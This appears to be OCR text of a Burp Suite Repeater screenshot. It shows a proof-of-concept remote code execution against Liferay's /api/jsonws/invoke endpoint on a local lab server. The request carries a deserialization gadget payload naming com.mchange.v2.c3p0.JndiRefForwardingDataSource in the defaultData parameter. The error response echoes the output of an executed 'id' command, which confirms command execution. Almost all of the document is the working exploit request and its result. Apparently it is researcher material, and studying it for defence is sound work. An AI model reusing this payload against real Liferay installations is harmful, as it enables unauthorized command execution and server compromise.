 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /api/jsonws/invoke HTTP/1.1
Host: liferay:8080
Content-Length: 251
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://liferay:8080
Referer:
http://liferay:8080/api/jsonws?contextName=&signature=%2Fexpandocolumn%2Fupdate-colum
n-4-long-java.lang.String-int-java.lang.Object
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=zh_CN;
JSESSIONID=22F6D89A2EF7A21225E03D844D992BF0; LFR_SESSION_STATE_20105=1587434709104
Connection: close
cmd=%7B%22%2Fexpandocolumn%2Fupdate-column%22%3A%7B%7D%7D&p_auth=OPxcTd8x&formDate=1
587434708840&columnId=1&name=hu3sky&type=1&%2BdefaultData:com.mchange.v2.c3p0.JndiRe
fForwardingDataSource
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Set-Cookie: JSESSIONID=DD5A444B42C7E324C4C07119E41A4F6F; Path=/; HttpOnly
Access-Control-Allow-Origin: http://liferay:8080
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Set-Cookie: GUEST_LANGUAGE_ID=zh_CN; Max-Age=31536000; Expires=Thu, 22-Apr-2021
08:21:29 GMT; Path=/; HttpOnly
Cache-Control: private, no-cache, no-store, must-revalidate
Content-Type: application/json;charset=UTF-8
Content-Length: 1622
Date: Wed, 22 Apr 2020 08:21:29 GMT
Connection: close
{"exception":"<--- java.lang.Exception: uid=501(hu3sky) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_apps
erveradm),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer
),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing)
,399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)\n","throwable":"jodd.js
on.JsonException: <--- java.lang.Exception: uid=501(hu3sky) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_apps
erveradm),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer
),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing)
,399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)\n","rootCause":{"messag
e":"uid=501(hu3sky) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_apps
erveradm),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer
),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing)
,399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)\n","type":"java.lang.Ex
ception"},"error":{"message":"<--- java.lang.Exception: uid=501(hu3sky)
gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_apps
erveradm),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer
),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing)
,399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)\n","type":"jodd.json.Js
onException"}}
? < + > Type a search term 0 matches
Done 2,250 bytes | 175 millis